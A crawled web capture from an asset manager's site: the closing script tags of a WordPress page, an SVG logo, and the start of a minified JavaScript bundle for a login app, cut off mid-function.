<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/ksys-app-authentication/rwc-logo.svg
body_size: 1361
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="76" height="76" viewBox="0 0 76 76" fill="none"><path d="M47.942 1.38061C27.8134 -4.19428 6.92316 7.61138 1.37419 27.834C-4.17478 48.0567 7.57598 69.0445 27.7046 74.6194C47.8332 80.1943 68.7235 68.3886 74.2725 48.166C79.9302 28.0526 68.0707 6.9555 47.942 1.38061ZM25.2021 7.06483C25.3109 6.95551 25.3109 6.95551 25.4197 6.95551C31.9479 4.33203 39.4554 3.67615 46.7452 5.75307C48.3773 6.19032 49.9005 6.73688 51.3149 7.39275C53.5998 8.37655 54.9055 10.7814 54.6879 13.2956C54.1438 18.1053 50.4445 19.0891 46.0924 20.2915C40.8698 21.7126 34.4504 23.4616 35.5384 33.8462C35.5384 34.1741 35.4296 34.502 35.212 34.7207C34.8856 35.0486 34.3416 35.1579 34.0152 34.9393C27.1606 31.7693 28.2486 27.7247 29.5543 22.6964C30.7511 17.996 32.2744 12.6397 25.3109 8.81378C25.2021 8.81378 25.2021 8.7045 25.0933 8.7045C24.7669 8.15794 24.7669 7.50207 25.2021 7.06483ZM40.217 37.7814C40.217 39.0931 39.129 40.1862 37.8233 40.1862C36.5177 40.1862 35.4297 39.0931 35.4297 37.7814C35.4297 36.4696 36.5177 35.3765 37.8233 35.3765C39.129 35.3765 40.217 36.3603 40.217 37.7814ZM4.8559 33.081C5.0735 31.7692 5.29111 30.3482 5.72633 29.0364C7.90239 21.2753 12.5809 14.9352 18.6739 10.6721C20.6324 9.46967 23.1349 9.57897 24.9845 11C28.7926 13.8421 27.8134 17.668 26.7254 21.9312C25.3109 27.1781 23.6789 33.6275 33.1448 37.8907C33.4712 38 33.6888 38.3279 33.7976 38.6559C33.9064 39.0931 33.6888 39.5304 33.3624 39.8583C27.2694 44.2308 24.3317 41.2794 20.6324 37.5628C17.1507 34.0648 13.3426 30.2389 6.48795 34.2834C6.37914 34.2834 6.37915 34.3927 6.27034 34.3927C5.72633 34.502 5.07351 34.1741 4.9647 33.6275C4.8559 33.4089 4.8559 33.2996 4.8559 33.081ZM18.7827 63.4696C18.7827 63.5789 18.7827 63.6882 18.7827 63.6882C18.6739 64.2348 18.0211 64.5627 17.4771 64.4534C17.3683 64.4534 17.1507 64.3441 17.0419 64.2348C10.0785 58.6599 5.50872 50.4615 4.63829 41.498C4.42068 38.9838 5.72632 36.6883 8.01119 35.7045C12.3633 33.8462 15.1922 36.579 18.3475 39.749C22.1556 43.5749 26.8342 48.2753 35.212 42.1538C35.4296 41.9352 35.8649 41.9352 36.1913 42.0445C36.6265 42.1539 36.9529 42.5911 37.0617 43.0283C37.7145 50.4615 33.7976 51.664 28.7926 52.9757C24.0053 54.0688 18.7827 55.4898 18.7827 63.4696ZM50.4445 68.9352C50.3357 69.0445 50.3357 69.0445 50.2269 69.0445C43.6987 71.668 36.1913 72.3239 28.9015 70.2469C27.2694 69.8097 25.7461 69.2631 24.3317 68.6073C22.0468 67.6235 20.7412 65.2186 20.9588 62.7044C21.5028 57.8947 25.2021 56.9109 29.5543 55.7085C34.7768 54.2874 41.1962 52.5384 40.1082 42.1538C40.1082 41.8259 40.217 41.498 40.4346 41.2794C40.761 40.9514 41.305 40.8421 41.6314 41.0607C48.4861 44.2308 47.398 48.2753 46.0924 53.3036C44.8955 58.004 43.3723 63.3603 50.3357 67.1862C50.4445 67.1862 50.4445 67.2955 50.5533 67.2955C50.8797 67.8421 50.8797 68.4979 50.4445 68.9352ZM70.7907 42.919C70.5731 44.2308 70.3555 45.6518 69.9203 46.9636C67.7443 54.7247 63.0657 61.0648 56.9727 65.3279C55.0143 66.5303 52.5118 66.421 50.6621 65C46.854 62.1579 47.8332 58.332 48.9213 54.0688C50.3357 48.8219 51.9678 42.3725 42.5019 38.1093C42.1755 38 41.9579 37.6721 41.849 37.3441C41.7402 36.9069 41.9578 36.4696 42.2843 36.1417C48.3772 31.7692 51.315 34.7206 55.0143 38.4372C58.496 41.9352 62.3041 45.7611 69.1587 41.7166C69.2675 41.7166 69.2675 41.6073 69.3763 41.6073C69.9203 41.498 70.5731 41.8259 70.6819 42.3725C70.7907 42.5911 70.7907 42.8097 70.7907 42.919ZM67.6355 40.2956C63.2833 42.1539 60.4544 39.421 57.2991 36.251C53.491 32.4251 48.8125 27.7247 40.4346 33.8462C40.217 34.0648 39.7818 34.0648 39.4554 33.9555C39.0202 33.8461 38.6938 33.4089 38.5849 32.9717C37.9321 25.4292 41.8491 24.336 46.854 23.0243C51.5326 21.7126 56.8639 20.2915 56.7551 12.4211C56.7551 12.3118 56.7551 12.2025 56.7551 12.2025C56.8639 11.6559 57.5167 11.328 58.0607 11.4373C58.1696 11.4373 58.3872 11.5466 58.496 11.6559C65.4594 17.2308 70.0291 25.4292 70.8996 34.3927C71.226 37.0162 69.8115 39.3117 67.6355 40.2956Z" fill="#D74A31"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-authentication/main-ksys-app-authentication.js
body_size: 195696
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="./",r(r.s=242)}([function(e,t){e.exports=mobx},function(e,t){e.exports=React},function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){e.exports=r(244)},function(e,t){e.exports=KsysAppTemplateV2dot41dot5},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}r.d(t,"a",function(){return o})},function(e,t,r){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,"a",function(){return n})},function(e,t,r){"use strict";r.r(t);var n=r(39),o=r(0),i=r(1),a=r.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var s=!1;function u(){return s}var c=function(){return(c=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function l(e,t){var r="function"===typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,i=r.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(s){o={error:s}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function p(e){return e.current?Object(o.getDependencyTree)(e.current):"<unknown>"}var f=[];function d(){var e=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){e(function(e){return e+1})},[])}var h={};function y(e,t,r){if(void 0===t&&(t="observed"),void 0===r&&(r=h),u())return e();var n=(r.useForceUpdate||d)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+t+")",function(){n()}));var s,c,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(e){Object(i.useEffect)(function(){return e},f)}(function(){l()}),a.current.track(function(){try{s=e()}catch(t){c=t}}),c)throw l(),c;return s}function g(e,t){if(u())return e;var r,n,o,a=c({forwardRef:!1},t),s=e.displayName||e.name,l=function(t,r){return y(function(){return e(t,r)},s)};return l.displayName=s,r=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),n=e,o=r,Object.keys(n).forEach(function(e){n.hasOwnProperty(e)&&!v[e]&&Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(n,e))}),r.displayName=s,r}var v={$$typeof:!0,render:!0,compare:!0,type:!0};function m(e){var t=e.children,r=e.render,n=t||r;return"function"!==typeof n?null:y(n)}function b(e,t,r,n,o){var i="children"===t?"render":"children",a="function"===typeof e[t],s="function"===typeof e[i];return a&&s?new Error("MobX Observer: Do not use children and render in the same time in`"+r):a||s?null:new Error("Invalid prop `"+o+"` of type `"+typeof e[t]+"` supplied to `"+r+"`, expected `function`.")}function _(e,t){if(!t||void 0!==e){var r=l(a.a.useState(function(){return Object(o.observable)(e,{},{deep:!1})}),1)[0];return Object.assign(r,e),r}}function O(e){return _(e,!1)}function w(e,t){var r=_(t,!0);return a.a.useState(function(){var t=Object(o.observable)(e(r));return function(e){if(!e||"object"!==typeof e)return!1;var t=Object.getPrototypeOf(e);return!t||t===Object.prototype}(t)&&Object.keys(t).forEach(function(e){var r,n,i=t[e];"function"===typeof i&&(t[e]=(r=i,n=t,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Object(o.transaction)(function(){return r.apply(n,e)})}))}),t})[0]}m.propTypes={children:b,render:b},m.displayName="Observer",r.d(t,"observer",function(){return L}),r.d(t,"useStaticRendering",function(){return D}),r.d(t,"Provider",function(){return H}),r.d(t,"MobXProviderContext",function(){return U}),r.d(t,"inject",function(){return Q}),r.d(t,"disposeOnUnmount",function(){return Z}),r.d(t,"PropTypes",function(){return ee}),r.d(t,"Observer",function(){return m}),r.d(t,"useAsObservableSource",function(){return O}),r.d(t,"useLocalStore",function(){return w});var x=0,I={};function S(e){return I[e]||(I[e]=function(e){if("function"==typeof Symbol)return Symbol(e);var t="__$mobx-react "+e+" ("+x+")";return x++,t}(e)),I[e]}function C(e,t){if(P(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++)if(!hasOwnProperty.call(t,r[o])||!P(e[r[o]],t[r[o]]))return!1;return!0}function P(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}var j={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},E=!1,M=S("skipRender"),T=S("isForcingUpdate"),A="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(e,t){}).$$typeof;function k(e,t,r){Object.hasOwnProperty.call(e,t)?e[t]=r:Object.defineProperty(e,t,{enumerable:!1,configurable:!0,writable:!0,value:r})}function D(e){E=e,s=e}function R(e,t){return E&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==t||!C(this.props,e)}function N(e,t){var r=S("reactProp_"+t+"_valueHolder"),n=S("reactProp_"+t+"_atomHolder");function i(){return this[n]||k(this,n,Object(o.createAtom)("reactive "+t)),this[n]}Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[r]},set:function(e){this[T]||C(this[r],e)?k(this,r,e):(k(this,r,e),k(this,M,!0),i.call(this).reportChanged(),k(this,M,!1))}})}function L(e){if(!0===e.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),A&&e.$$typeof===A){var t=e.render;if("function"!=typeof t)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var e=arguments;return a.a.createElement(m,null,function(){return t.apply(void 0,e)})})}return"function"!=typeof e||e.prototype&&e.prototype.render||e.isReactClass||i.Component.isPrototypeOf(e)?function(e){var t=e.prototype||e;if(t.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(e.__proto__!==i.PureComponent)if(t.shouldComponentUpdate){if(t.shouldComponentUpdate!==R)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else t.shouldComponentUpdate=R;N(t,"props"),N(t,"state");var r=t.render;return t.render=function(){if(!this.baseRender){var e=r.bind(this);this.baseRender=function(){return e()}}return a.a.createElement(m,null,this.baseRender)},e}(e):g(e)}var z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),H=function(e){function t(t,r){e.call(this,t,r),this.state=Object.assign({},r,function(e){var t={};if(!e)return t;for(var r in e)B(r)&&(t[r]=e[r]);return t}(t))}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.render=function(){return Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},t.getDerivedStateFromProps=function(e,t){return t},t}(i.Component);function B(e){return!z[e]&&"suppressChangedStoreWarning"!==e}function G(e,t,r,n){var o=function(e,t){var r=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t?"inject-with-"+t+"("+r+")":"inject("+r+")"}(t,r),s=function(r){function n(){r.apply(this,arguments)}return r&&(n.__proto__=r),(n.prototype=Object.create(r&&r.prototype)).constructor=n,n.prototype.render=function(){var r=this.props,n=r.forwardRef,o=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&-1===t.indexOf(n)&&(r[n]=e[n]);return r}(r,["forwardRef"]);return Object.assign(o,e(this.context||{},o)||{}),n&&!function(e){return!(e.prototype&&e.prototype.render)}(t)&&(o.ref=this.props.forwardRef),Object(i.createElement)(t,o)},n}(i.Component);s.contextType=U,n&&(s=L(s)),s.isMobxInjector=!0;var u,c,l,p=a.a.forwardRef(function(e,t){return a.a.createElement(s,Object.assign({},e,{forwardRef:t}))});return u=t,c=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(u)),Object.getOwnPropertyNames(u).forEach(function(e){j[e]||l.includes(e)||Object.defineProperty(c,e,Object.getOwnPropertyDescriptor(u,e))}),p.wrappedComponent=t,p.displayName=o,p}function Q(){for(var e,t=[],r=arguments.length;r--;)t[r]=arguments[r];return"function"==typeof arguments[0]?(e=arguments[0],function(t){return G(e,t,e.name,!0)}):function(e){return G(function(e){return function(t,r){return e.forEach(function(e){if(!(e in r)){if(!(e in t))throw new Error("MobX injector: Store '"+e+"' is not available! Make sure it is provided by some Provider");r[e]=t[e]}}),r}}(t),e,t.join("-"),!1)}}H.contextType=U;var F=S("disposeOnUnmount"),W=S("originalOnUnmount");function K(e){if("function"!=typeof e)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Y(e){Array.isArray(e)?e.map(K):K(e)}function V(){var e=this;this[W]&&this[W](),this[F]&&(this[F].forEach(function(t){var r="string"==typeof t?e[t]:t;null!=r&&(Y(r),Array.isArray(r)?r.map(function(e){return e()}):r())}),this[F]=[])}function Z(e,t){if(Array.isArray(t))return t.map(function(t){return Z(e,t)});var r=Object.getPrototypeOf(e).constructor||Object.getPrototypeOf(e.constructor),n=Object.getPrototypeOf(e.constructor);if(r!==i.Component&&r!==i.PureComponent&&n!==i.Component&&n!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof t&&Y(t);var o=!!e[F];return(e[F]||(e[F]=[])).push(t),o||(e.componentWillUnmount&&(e[W]=e.componentWillUnmount),Object.defineProperty(e,"componentWillUnmount",{get:function(){return V},set:function(e){this[F].push(e),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof t?t:void 0}function q(e){function t(t,r,n,i,a,s){for(var u=[],c=arguments.length-6;c-- >0;)u[c]=arguments[c+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",s=s||n,null==r[n]?t?new Error("The "+a+" `"+s+"` is marked as required in `"+i+"`, but its value is `"+(null===r[n]?"null":"undefined")+"`."):null:e.apply(void 0,[r,n,i,a,s].concat(u))})}var r=t.bind(null,!1);return r.isRequired=t.bind(null,!0),r}function J(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function X(e,t){return q(function(r,n,i,a,s){return Object(o.untracked)(function(){if(e&&J(r[n])===t.toLowerCase())return null;var a;switch(t){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+t)}var u=r[n];if(!a(u)){var c=function(e){var t=J(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(u),l=e?" or javascript `"+t.toLowerCase()+"`":"";return new Error("Invalid prop `"+s+"` of type `"+c+"` supplied to `"+i+"`, expected `mobx.Observable"+t+"`"+l+".")}return null})})}function $(e,t){return q(function(r,n,i,a,s){for(var u=[],c=arguments.length-5;c-- >0;)u[c]=arguments[c+5];return Object(o.untracked)(function(){if("function"!=typeof t)return new Error("Property `"+s+"` of component `"+i+"` has invalid PropType notation.");var o=X(e,"Array")(r,n,i);if(o instanceof Error)return o;for(var c=r[n],l=0;l<c.length;l++)if((o=t.apply(void 0,[c,l,i,a,s+"["+l+"]"].concat(u)))instanceof Error)return o;return null})})}var ee={observableArray:X(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:X(!1,"Map"),observableObject:X(!1,"Object"),arrayOrObservableArray:X(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:X(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof n.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:n.unstable_batchedUpdates})},function(e,t,r){"use strict";function n(e,t,r,n,o,i,a){try{var s=e[i](a),u=s.value}catch(c){return void r(c)}s.done?t(u):Promise.resolve(u).then(n,o)}function o(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function s(e){n(a,o,i,s,u,"next",e)}function u(e){n(a,o,i,s,u,"throw",e)}s(void 0)})}}r.d(t,"a",function(){return o})},function(e,t,r){"use strict";var n=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a,s=r(5),u=i(r(35)),c=r(248),l=r(94),p=r(8),f=r(76);t.InjectedStyledComponent=function(e,t,r,i,d,h){"string"!==typeof e&&(e=f.withConfiguration(e));var y=c.getSelector.apply(void 0,o([t,r],i||[])),g=function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];return r&&r.length>0?"-ksys-"+r[r.length-1]:"-ksys-"+e+"-"+t}.apply(void 0,o([t,r],i||[])),v=u.default(e)(a||(a=n(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),d||"",function(e){var n=e.theme,a=function(e,t,r){for(var n=[],o=3;o<arguments.length;o++)n[o-3]=arguments[o];var i=void 0;if(e){var a=(e||{})[t];if(a&&(i=a[r],n))for(var s=0,u=n;s<u.length;s++){var c=u[s];if(!(i&&i.children&&i.children[c])){i=void 0;break}i=i.children[c]}}return i}.apply(void 0,o([n,t,r],i||[]));return s.utils.componentStyle.getCss(a,e)},h||"");return p.observer(l.withSelector(v,y,g))}},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(67)),n(r(10)),n(r(249)),n(r(76)),n(r(94)),n(r(250)),n(r(95)),n(r(251)),n(r(252))},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(5),s=r(190),u=r(595),c=a.models.api.common.AuthenticationMode.header,l=function(){function e(e,t,r){this.token=e,this.endpointsConfiguration=r,this.options=this.orchestrateOptions(t)}return e.prototype.orchestrateOptions=function(e){var t=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},r=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},t,r,e||{})},e.prototype.getEndpointConfiguration=function(e,t){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[e]?this.endpointsConfiguration.endpoints[e][t]:{authenticationMode:c}},e.prototype.getEndpoint=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),r=t.endpoint,n=t.urlParams,o=t.queryString,i=t.placeholders,s=r||this.getExplicitEndpoint();if(s&&i&&(s=a.utils.replacePlaceholders(i,s)),s&&n){var u=s.endsWith("/")?"":"/";s=""+s+u+n.map(function(e){return encodeURIComponent(e)}).join("/")}if(s&&o){u=s.includes("?")?"&":"?";s=""+s+u+Object.keys(o).reduce(function(e,t){var r=o[t];return e.push(encodeURIComponent(t)+"="+encodeURIComponent(r)),e},[]).join("&")}return s},e.prototype.getUrl=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),r=t.baseUrl,n=t.explicitUrl;if(n)return n;var o=this.getEndpoint(e),i=[r,o],s=i.map(function(e,t){var r=e;return 0!==t&&r.startsWith("/")&&(r=r.substr("/".length)),t!==i.length-1&&r.endsWith("/")&&(r=r.substr(0,r.length-"/".length)),r}).join("/");if("GET"===t.method){if(t.authenticationMode===a.models.api.common.AuthenticationMode.header){var u=this.token.value,c=s.indexOf("?")>-1?"&":"?";s+=c+"token="+u}t.disableCache&&(s+="&_dc="+Date.now())}return s},e.prototype.execute=function(e){return o(this,void 0,void 0,function(){var t,r;return i(this,function(n){switch(n.label){case 0:return r=this.handleResponse,[4,this.callApi(e)];case 1:return[4,r.apply(this,[n.sent(),e])];case 2:return t=n.sent(),this.orchestrateResponse&&(t=this.orchestrateResponse(t)),[2,t]}})})},e.prototype.callApi=function(e){return o(this,void 0,void 0,function(){var t,r,o,l,p,f,d,h,y,g,v,m;return i(this,function(i){switch(i.label){case 0:t=a.utils.object.deepMergeObjects(this.options,e),r=this.getExplicitMethod?this.getExplicitMethod():"POST",o=t.method,l=void 0===o?r:o,p=t.headers,f=void 0===p?{}:p,d=t.body,h=void 0===d?{}:d,y=t.authenticationMode,"X-KSYS-TOKEN",(void 0===y?c:y)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!f["X-KSYS-TOKEN"]&&(f["X-KSYS-TOKEN"]=this.token.value),t.debug&&(f["X-KSYS-DEBUG"]="true"),t.fetchUserCountry&&(t.debug&&console.info("Fetching user country code..."),f["X-KSYS-COUNTRY"]="1"),t.disableCache&&(f["cache-control"]="no-cache",f.pragma="no-cache"),g={method:l,credentials:"same-origin",headers:n({Accept:"application/json","Content-Type":"application/json"},f),body:JSON.stringify(h)},"GET"===l.toUpperCase()&&delete g.body,i.label=1;case 1:return i.trys.push([1,5,,6]),v=this.getUrl(e),t.disableCachableRequests?(t.debug&&console.info("cache disabled, fetching response"),[4,s.fetch(v,g)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new u.CachableRequest(v,g,t.debug).fetch()];case 4:return[2,i.sent()];case 5:return m=i.sent(),console.warn("request error",m),[3,6];case 6:return[2]}})})},e.prototype.handleResponse=function(e,t){return o(this,void 0,void 0,function(){var r,n,o,s,u,c,l,p;return i(this,function(i){switch(i.label){case 0:switch(r=a.utils.object.deepMergeObjects(this.options,t),n=e.headers.get("content-type")||"",o=n.split(";"),s=o.length>0?o[0]:"",r.fetchUserCountry&&e.headers.has("X-KSYS-COUNTRY")&&(u=e.headers.get("X-KSYS-COUNTRY"),r.debug&&console.info("User Country Code",u),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=u)),r.debug&&(console.log("response content type",s),e.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",e.headers.get("X-KSYS-DEBUG"))),s){case"":c=null;break;case"application/json":c="json";break;case"text/plain":case"text/html":c="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":c="blob";break;default:c="buffer"}return 204===e.status?[2,""]:c?[4,e[c]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=e,i.label=3;case 3:if(l=p,e.status>=400&&e.status<500)throw Error(e.status+":\n"+JSON.stringify(l));if(!e.ok)throw Error(e.statusText);return[2,l]}})})},e}();t.KsysRequest=l},function(e,t,r){"use strict";function n(e){return null===e||o(e)}function o(e){return void 0===e}function i(e){return"object"===typeof e&&!Array.isArray(e)}function a(e){return"string"===typeof e&&s(e)}function s(e){var t=typeof e;return"boolean"!==t&&"number"!==t||(e=e.toString()),""===(e||"").trim()}function u(e){return!n(e)&&Array.isArray(e)&&0===e.length}function c(e){if(!i(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})}Object.defineProperty(t,"__esModule",{value:!0}),t.isNullOrUndefined=n,t.isNullOrEmpty=function(e){return n(e)||a(e)||u(e)||c(e)},t.isUndefined=o,t.isObject=i,t.isStringAndEmpty=a,t.isNullOrWhitespace=s,t.isArrayAndEmpty=u,t.isObjectAndEmpty=c,t.isNaN=function(e){if(e instanceof Number){var t=e.valueOf();return Number.isNaN(t)}return Number.isNaN(e)},t.isNumber=function(e){return Number(e)===parseFloat(e)&&(e instanceof Number||"number"===typeof e)},t.isDate=function(e){return e instanceof Date},t.isBase64File=function(e){return 